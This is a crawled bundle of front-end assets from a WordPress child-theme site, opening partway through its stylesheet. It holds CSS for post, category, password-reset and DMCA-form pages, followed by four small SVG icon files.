    position: sticky;
    top: 0;
}

.single_post_inner .single_post_inner_sidebar .media img {
    width: 100%;
    max-width: 25%;
}
.single_post_inner .single_post_inner_sidebar .media {
    padding: 10px 5px;
    background: #f5f5f5;
    border-radius: 5px;
}

.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content h3 {
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 0.4px;
    margin: 10px 0px;
    text-transform: uppercase;
}
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content h3 a {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.single_post_inner .single_post_inner_sidebar .sidebar_left_content {
    font-size: 15px;
    margin-bottom: 25px;
}

.single_post_inner .single_post_inner_sidebar .media-body span time {
    font-size: 13px; 
    color: #aaa;
    margin-top: 2px;
}

.single_post_inner .single_post_inner_sidebar .media-body h4 {
    font-size: 14px;
    margin-bottom: 8px;
    font-weight: 700;
    text-transform: capitalize;
}

.single_post_inner .single_post_inner_content #ez-toc-container {
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    border: 1px solid #f90;
    padding: 22px 16px;
    margin-bottom: 15px;
}

.single_post_inner .single_post_inner_content #ez-toc-container p.ez-toc-title {
   text-transform: uppercase;
   border-bottom: 4px solid #f90;
   display: inline-block;
   font-size: 25px;
   font-weight: 700;
}

.single_post_inner .ez-toc-title-container {
    margin-bottom: 20px;
}

.single_post_inner  #ez-toc-container a.ez-toc-toggle {
    background-image: none;
    padding: 0px 2px 2px 2px;
    border-radius: 51px;
    width: 40px;
    border: 2px solid #f90;
    color: #f90;
    text-decoration: none;
    height: 40px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.single_post_inner #ez-toc-container a.ez-toc-toggle:hover {
     background-color: #f90;
     color: #fff;
}

.single_post_inner #ez-toc-container a:hover {
    text-decoration: none;
}

.single_post_inner #ez-toc-container ul li {
    margin-bottom: 5px;
}
.single_post_inner #ez-toc-container ul li::before{
    display: none;
}
.single_post_inner #ez-toc-container ul li a::before {
    content: "\2022";
    color: #ffa4be;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: 0px;
    line-height: 25px;
}
.single_post_inner #ez-toc-container ul li > ul{
    padding-left: 10px;
}
.single_post_inner #ez-toc-container ul li > ul li {
    margin-bottom: 4px;
}
.single_post_inner #ez-toc-container ul {
    margin-left: 10px;
}
.single_post_inner #ez-toc-container ul li > ul li a {
    font-size: 16px;
}
.single_post_inner #ez-toc-container ul li a {
    font-size: 17px;
    position: relative;
    display: flex;
    align-items: flex-start;
}
.single_post_inner #ez-toc-container .ez-toc-list a.ez-toc-link  {
    color: #ffa4be;
    transition: all 0.3s ease;
}

.single_post_inner #ez-toc-container .ez-toc-list a.ez-toc-link:hover {
    color: #f90;
}

.single.single-post .single_post_inner_content h3, .single.single-post .single_post_inner_content h4{ 
    text-transform: capitalize;
    position: relative;
    display: flex;
    align-items: flex-start;
    font-weight: bold;
}

.single.single-post .single_post_inner_content h3:before, .single.single-post .single_post_inner_content h4:before{
    content: "\f00c";
    color: #202020;
    font-family: "FontAwesome";
    display: inline-block;
    width: 30px;
    margin-left: 0px;
    line-height: 36px;
    font-size: 14px;
}

.single.single-post .single_post_inner_content h3:before{
    line-height: 36px;
}

/*--end single page css--*/

.category-main-section .page-header {
   width: 100%;
   max-width: 100%;
   background: #000;
   padding: 100px 0;
   position: relative;
   overflow: hidden;
   border: none;
}

.category-main-section .page-header h1 {
    color: #fff;
    font-size: 39px;
    padding: 4px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
}
.category-main-section .category-inner-content .entry-content p {
    max-width: 100% !important;
    font-size: 15px;
    text-align: justify;
}
.category-main-section .category-inner-content h2 a {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    background: #f5f5f5;
    padding: 8px;
    border-radius: 5px;
    height: 105px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.category-main-section .category-inner-content .post-thumbnail img {
    margin-top: 0px;
    height: 220px !important;
    object-fit: cover;
}

.category-main-section .category-inner-content a {
    color: #ffa4be;
}

.category-main-section .category-inner-content a:hover {
    color: #f90;
}

.category-main-section .category-inner-content .entry-content,
.category-main-section .category-inner-content .entry-footer  {
    margin: 10px 0px;
}
.category-main-section .category-inner-content .entry-footer span {
    font-size: 14px;
    text-transform: capitalize;
}

.category-main-section .category-inner-content article {
    padding: 15px;
    box-shadow: 0px 8px 25px 0px rgb(248 234 232 / 96%);
    margin: 20px auto;
    max-width: 31%;
    border-radius: 5px;
}

.category-main-section .category-inner-content article .entry-header {
   margin-top: 0px;
}

.category-main-section .category-inner-content article .entry-header figcaption {
    text-align: left !important;
    font-size: 15px;
    text-align: justify !important;
}

.category-main-section .navigation.pagination .nav-links .page-numbers.current { 
    text-decoration: none;
    background-color: transparent;
    color: #f90;
}
.category-main-section .navigation.pagination .nav-links .page-numbers.current:hover {
    background-color: #f90;
    color: #fff;
}

.category-main-section .navigation.pagination .nav-links .page-numbers {
    text-decoration: none;
    background-color: #f90;
    border: 2px solid #f90;
    color: #fff;
    border-radius: 27px;
    font-size: 15px;
    text-transform: capitalize;
    min-width: 44px;
    min-height: 44px;
    padding: 6px 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 5px;
    transition: all 0.3s ease;
    cursor: pointer;
    box-shadow: 0px 3px 12px 0px rgb(255 153 0 / 40%);
}

.category-main-section .navigation.pagination .nav-links .page-numbers:hover {
    background-color: transparent;
    color: #f90;
}

.category-main-section .navigation.pagination .nav-links {
    margin: 0 auto;
}
/*--end category page css--*/

/*--start reset password page css--*/
.reset_password .reset_password_inner,
.confirm-pass-sec .confirm-pass-inner {
    width: 100%;
    max-width: 72%;
    margin: 40px auto 50px;
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}

.reset_password .reset_password_inner h2,
.confirm-pass-sec .confirm-pass-inner h2 {
    font-size: 18px;
    letter-spacing: 0.5px;
    text-transform: capitalize;
    margin-bottom: 20px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.reset_password .reset_password_inner .form-group label,
.confirm-pass-sec .confirm-pass-inner .form-group label {
    font-weight: normal;
    font-size: 17px;
    text-transform: capitalize;
}
.reset_password .reset_password_inner .form-group input,
.confirm-pass-sec .confirm-pass-inner .form-group input {
 border: 1px solid #202020;
 font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
 font-size: 14px;
}

.reset_password .reset_password_inner .form-group .btn.user-submit,
.confirm-pass-sec .confirm-pass-inner .form-group input[type=button] {
 padding: 9px 28px;
 font-size: 15px;
}

.success-outer {
    background: #5ce543e6;
    padding: 10px;
    margin-bottom: 10px;
    color: #fff;
}

.confirm-pass-sec .confirm-pass-inner .form-group input[type=button] {
    background-color: #202020;
    color: #fff;
    font-size: 16px;
    text-transform: capitalize;
    cursor: pointer;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.confirm-pass-sec .confirm-pass-inner .form-group input[type=button]:hover {
    background-color: transparent;
    color: #000;
}

/*--end reset password page css--*/

/*--start writers guidelines page css--*/
.Contact_Main .trend_submit_btn .bubbly-button { 
    padding: 9px 10px; 
    text-transform: uppercase;
    display:inline-block;
    font-size: 13px;
    letter-spacing: 1.5px;
    background: #000;
    border: 1px solid transparent;
    color: #fff;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.Contact_Main .trend_submit_btn .bubbly-button:hover {
    border: 1px solid #000;
    background-color: transparent;
    color: #000;
}
.Contact_Main .writingguideteamplate h3,
.Contact_Main .writingguideteamplate h3 strong,
.page-template-Template_aboutus .ContentAreaCustomTemp h2 {
 font-weight: 600;
 font-size: 32px;
 margin: 20px 0px;
 text-transform: capitalize;
}

.Contact_Main .ContentAreaCustomTemp.writingguideteamplate,
.page-template-Template_aboutus .ContentAreaCustomTemp {
    padding-bottom: 50px;
    padding: 0px 15px 50px 15px;
}

.page-template-Template_aboutus .ContentAreaCustomTemp {
    padding-top: 35px;
}

.Contact_Main .writingguideteamplate p,
.page-template-Template_aboutus .ContentAreaCustomTemp p  {
    font-size: 15px;
    text-align: justify;
}

.Contact_Main .writingguideteamplate ul {
 list-style: none;
}

.Contact_Main .writingguideteamplate ul li::before {
  content: "\2022";
  color: #ffa4be;
  font-size: 17px;
  font-weight: bold;
  display: inline-block; 
  width: 1em;
  margin-left: -1em;
}

.Contact_Main .writingguideteamplate ul li {
    font-size: 15px;
    margin-bottom: 18px;
    text-transform: capitalize;
}

.also_read_link br {
    display: none;
}


.also_read_link {
    border: 1px solid #f90;
    background: #f5f5f5;
    display: flex;
    padding: 15px 5px;
    border-radius: 5px;
    align-items: center;
    justify-content: center;
    font-size: 25px;
    width: 100%;
    margin-bottom: 20px; 
    flex-wrap: wrap;
}

.also_read_link span {
    display: inline-block;
    width: 22%;
    font-size: 19px;
    font-weight: 700;
}

.also_read_link a {
    display: inline-block;
    width: 72%;
    font-size: 19px;
}

.single_posts_tags .tags-links a {
    margin-right: 6px;
    padding: 6px 20px;
    text-transform: capitalize;
    color: #ffffff;
    background-color: #f90;
    font-size: 14px;
    border: 1px solid #f90;
    letter-spacing: 0.5px;
    border-radius: 19px;
    margin: 4px;
    transition: all 0.3s ease;
}

.single_posts_tags .tags-links a:hover {
    background-color: transparent;
    color: #f90;
}

.single_posts_tags .tags-links {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}



/*--end writers guidelines page css--*/

/*-------start responsive----------*/

@media (min-width: 1200px) and (max-width: 1357px) {
   .header .navbar .nav-link, .header .navbar .log_out .bubbly-button {
    font-size: 11px;
}
/*.header .navbar .zoella-logo .navbar-brand img {
  max-width: 140px;
}*/
}

@media (min-width: 1200px) and (max-width: 1247px) {
    .header .navbar .nav-item {
      margin-right: 21px;
  }
}

@media (min-width: 992px) and (max-width: 1002px) {
   .header .navbar .nav-item {
      margin-right: 12px;
  }
}

@media (max-width: 1024px) { 
    .collage-images.left .rect .post-info-block {
        width: calc(100% - 40px);
    }  
    .collage-images.left .square .post-info-block {
        width: calc(100% - 17px);
    }
}

@media (min-width: 768px) and (max-width: 1024px) { 
    .post-info-block {
       width: calc(100% - 20px);
   }
   .category-main-section .category-inner-content article {
       max-width: 46%;
   }
   .category-main-section .category-inner-content .entry-content p {
    text-align: inherit;
}
.single_post_content_data_main .single_post_content_data h1.entry-title {
    font-size: 26px;
}
.single_post_content_data_main .single_post_content_img {
   min-height: 466px;
}

.single_post_content_data_main .single_post_content_data .posted-by {
    font-size: 13px;
}
.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-size: 22px;
}
.featured-post a.cat_anchor_1 .post-category {
    margin-top: 20%;
}
.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 270px;
}
.all-posts-masonry .featured-posts .featured-posts-info > a {
    height: 265px;
}
.footer-main .social-icons {
    max-width: 88%;
}

.footer:after  {
    top: 25px;
}

}

@media (min-width: 992px) and (max-width: 1199.98px) { 
    .header .navbar .nav-link,
    .header .navbar .log_out .bubbly-button {
       font-size: 9px;
   }
   .header .zoella-logo {
    max-width: 28%;
}

   .header .navbar .nav-item {
       margin-right: 12px;
   }
   /*.header .navbar .zoella-logo .navbar-brand img {
       width: 100%;
       max-width: 130px;
   }*/

   .z_my_profile .userpost .post-wth {
    max-width: 30%;
}

}


@media (min-width: 768px) and (max-width: 991.98px) { 
    .loginsection .main-login.section-col,
    .addpost .addpost_inner {
       max-width: 70%;
   }
   .z_my_profile .my_profile_main .info .navigate .navi {
       margin-bottom: 10px;
   }
   .z_my_profile .userpost .post-wth {
       max-width: 30%;
   }

}


@media (max-width: 1023.84px) { 
    .header .navbar .container-header::after {
      width: 820px;
  }
  .collage-images.left .rect {
    display: none;
}  
.collage-images.left .square {
    display: none;
}

.also_read_link {
    flex-direction: column;
}
.also_read_link span,
.also_read_link a {
    width: 95%;
    text-align: center;
}
}

@media (min-width: 991px) {
    .header-small {
     display: none;
 } 
}
@media (max-width: 991px) {
   .header .navbar .container-header::after {
       content: none;
   }
   .header-small .logo-small .navbar-small-brand  img {
    height: 50px;
}
header.header-small {
  padding: 12px 0px;
}
header.header {
    display: none;
}
.header-small {
 display: block;
} 

}

@media (max-width: 767.98px) { 
    .single_post_inner .single_post_inner_content #ez-toc-container p.ez-toc-title{
        font-size: 21px;
    }
    .header-small .logo-small .navbar-small-brand  img {
        height: 38px;
    }  
    .collage-images.left .rect {
        display: none;
    }  
    .collage-images.left .square {
        display: none;
    }
    .collage-info {
      border-left-color: #ffa4be;
      border-right: 1px solid #202020;
      width: calc(100% - 21px);
      padding: 20px 20px 0 15px;
  }
  .collage-info {
      bottom: 60px;
  }
  .collage-images.left .main-img {
      width: calc(870 / 964 * 100%);
  }
  .post-info-block {
      width: calc(100% - 20px);
  }

  .loginsection .main-login.section-col,
  .addpost .addpost_inner {
      max-width: 100%;
  }

  .Contact_Main .loginsection .main-login.section-col {
      max-width: 90%;
  }

  .z_my_profile .my_profile_main .avtar #basic-local-avatar, 
  .modal-content #basic-local-avatar,
  .addpost .addpost_inner #addpost_choose_file {
    width: 100%;
}

.loginsection .main-login.section-col h1,
.loginsection .main-login.section-col h1 a {
    font-size: 20px;
}

.signup-form .text {
   font-size: 15px;
   margin-bottom: 15px;
}

.z_my_profile .userpost .post-wth {
    max-width: 100%;
}

.z_my_profile .my_profile_main .info .navigate .navi {
    margin-bottom: 10px;
}
.z_my_profile .main-userpost h5.userpost_heading {
    font-size: 25px;
}

.modal-content {
    max-width: 85%;
}

.join_main_content .author_bio {
    max-width: 100%;
}

/*--start single page reponsive--*/
.single_post_inner .single_post_form #comments .comment-body {
    padding: 10px 10px;
}
.single_post_inner .single_post_form .comments-area {
    padding: 35px 20px;
}
.single_post_inner .single_post_form .comment-reply-title {
    font-size: 26px;
}
.single_post_inner .single_post_form .comment-author .fn {
    font-size: 18px;
}
.single_post_inner .single_post_form .comments-area {
    max-width: 100%;
}
.single_post_content_data_main .single_post_content_img {
    max-width: 100%;
    order: 1;
}
.single_post_content_data_main {
    flex-direction: column;
    margin-bottom: 0;
}
.single_post_content_data_main .single_post_content_data {
    position: relative;
    order: 2;
    bottom: 35px;
    max-width: 95%;
    margin-right: auto;
}

.single_post_content_data_main .single_post_content_data h1.entry-title {
    font-size: 25px;
}.single_post_content_data_main .single_post_content_data .posted-by
 {
    font-size: 13px;
}

.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-size: 20px;
}

.single_post_inner .single_post_inner_content p,
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content p {
    text-align: inherit;
}

/*--end single page reponsive--*/
/*--start category page css--*/
.category-main-section .category-inner-content article {
    max-width: 90%;
}
/*--end category page css--*/

/*--start reset password--*/
.reset_password .reset_password_inner,
.confirm-pass-sec .confirm-pass-inner {
    max-width: 100%;
}

.Contact_Main .writingguideteamplate h3,
.page-template-Template_aboutus .ContentAreaCustomTemp h2 {
    font-size: 25px;
}
/*--end reset password--*/
.category-main-section .category-inner-content .entry-content p {
    text-align: inherit;
}
.category-main-section .navigation.pagination .nav-links .page-numbers {
   font-size: 14px;
   padding: 6px 24px;
}
.single_post_inner .post-thumbnail .wp-post-image {
    max-width: 95% !important;
}
.featured-post a.cat_anchor_1 .post-category {
    margin-top: 20%;
}

.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 250px;
}

.all-posts-masonry .featured-posts .featured-posts-info > a {
   height: 280px;
}
.footer-main .social-icons {
    max-width: 88%;
    flex-direction: column;
    height: 60px;
}
.contact-us-box {
    margin-bottom: 3px;
}
.footer:after {
    top: 30px;
}
.single_post_inner .single_post_inner_content #ez-toc-container {
    max-width: 100%;
}

}

@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  /*.sidenav a {font-size: 18px;}*/
}

/*-------end responsive-------------*/

--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css
body_size: 420
content:
/*
 Theme Name:   twentytwentyone-child
 Theme URI:    https://websetters.co/trendos
 Description:  My first child theme, based on twentytwentyone
 Author:       Anchit
 Author URI:   https://websetters.in/
 Template:     twentytwentyone
 Version:      1.0.0 
*/

/* dmca start*/
.single_post_inner_content ol li {
    font-size: 15px;
    margin-bottom: 10px;
}
figure {
    width: 100% !important;
}
form#DmcaRemovelReq input,  form#DmcaRemovelReq select, form#DmcaRemovelReq textarea{
    border: 1px solid;
    width:100%;
}
.textAreaDmcs textarea {
    height: 150px;
    padding:10px;
}
form#DmcaRemovelReq label {
    font-size: 15px;
    width:100%;
}
.DmcaCheckBox {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 15px 0;
}
form#DmcaRemovelReq input#ConfrimCheckBOx {
    width: 4%;
}
form#DmcaRemovelReq .DmcaCheckBox label {
    width: 93%;
}
form#DmcaRemovelReq input#DMCASUBMIT {
    width: 100%;
    margin: 15px 0;
    min-height: 50px;
    background: #ffa4be;
    color:#ffffff;
    cursor: pointer;
}
.ContentAreaDmca {
    font-size: 16px;
}
.ContentAreaDmca a{ 
color: #ffa4be;
}
/* end dmca/
.single_post_inner_content figure {
    width: 100% !important;
}
.CreatorTwiter{
    width: 35px;
    height: 35px;
    border-radius: 20px;
    font-size: 13px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #4db2ec;
}
.CreatorTwiter svg{
    fill:#fff;
}
.CreatorTwiter:hover svg{
    fill: #000;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/divider-pink.svg
body_size: 403
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="965px" height="7px" viewBox="0 0 965 7" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>Path 6 Copy</title>
    <desc>Created with Sketch.</desc>
    <g id="Build-assets" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linejoin="round">
        <g id="1024-1365-Home" transform="translate(-29.000000, -1387.000000)" fill-rule="nonzero" stroke="#FFA4BE">
            <path d="M29,1393 C34.0572241,1393 34.2236619,1388 39.4473238,1388 C44.6709857,1388 44.6709857,1393 49.8946476,1393 C55.1183095,1393 55.1183095,1388 60.3419714,1388 C65.5656333,1388 65.5656333,1393 70.7892952,1393 C76.0129571,1393 76.0129571,1388 81.236619,1388 C86.4602809,1388 87.0426497,1393 91.6839428,1393 C94.7781382,1393 395.448695,1393 993.695613,1393" id="Path-6-Copy" transform="translate(511.347806, 1390.500000) scale(-1, 1) translate(-511.347806, -1390.500000) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg
body_size: 248
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="25px" viewBox="0 0 24 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Assets/Icons/Search</title>
    <desc>Created with Sketch.</desc>
    <g id="Assets/Icons/Search" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons/Search" transform="translate(1.000000, 1.000000)" stroke="#000000" stroke-width="2">
            <circle id="Oval-3" cx="8" cy="8" r="8"></circle>
            <path d="M13.375,14.375 L21.6590208,22.6590208" id="Line-3" fill="#D8D8D8" stroke-linecap="square"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg
body_size: 190
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="20px" viewBox="0 0 27 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Assets/Icons/Burger</title>
    <desc>Created with Sketch.</desc>
    <g id="Assets/Icons/Burger" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons/Burger" fill="#202020">
            <rect id="Rectangle-2" x="0" y="0" width="27" height="2"></rect>
            <rect id="Rectangle-2-Copy-2" x="0" y="9" width="27" height="2"></rect>
            <rect id="Rectangle-2-Copy-3" x="0" y="18" width="27" height="2"></rect>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg
body_size: 340
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="22px" viewBox="0 0 21 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Assets/Icons/Close/White" transform="translate(0.000000, 1.000000)" fill="#FFFFFF">
            <path d="M1.41421356,-0.253048327 L10.379,8.71195167 L19.0918831,-4.82947016e-15 L20.5060967,1.41421356 L11.794,10.1259517 L20.5060967,18.8388348 L19.0918831,20.2530483 L10.379,11.5409517 L1.41421356,20.5060967 L-8.52651283e-14,19.0918831 L8.965,10.1259517 L-8.68194405e-14,1.16116524 L1.41421356,-0.253048327 Z" id="Combined-Shape"></path>
        </g>
    </g>
</svg>